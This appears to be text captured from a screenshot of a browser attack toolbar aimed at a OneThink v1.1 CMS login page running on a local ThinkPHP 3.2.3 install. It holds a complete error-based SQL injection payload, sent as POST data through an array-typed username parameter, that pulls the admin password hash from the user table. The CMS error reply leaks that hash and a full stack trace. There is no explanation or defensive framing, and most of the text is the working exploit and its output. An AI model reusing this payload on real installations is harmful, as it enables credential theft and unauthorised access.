 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html 70% 百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username[0]=in(true) AND (SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT((SELECT MID((IFNULL(CAST(password AS CHAR),1)),1,451) FROM `onethinkv1.1`.onethink_ucenter_member ORDER BY id LIMIT 0,1)))s),
8446744073709551610, 8446744073709551610)))x)-- &username[1]=&password=123&verify=qntjb
:(
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select
'1e4fbd6978b65fd3baeaec866e8335eb' from dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]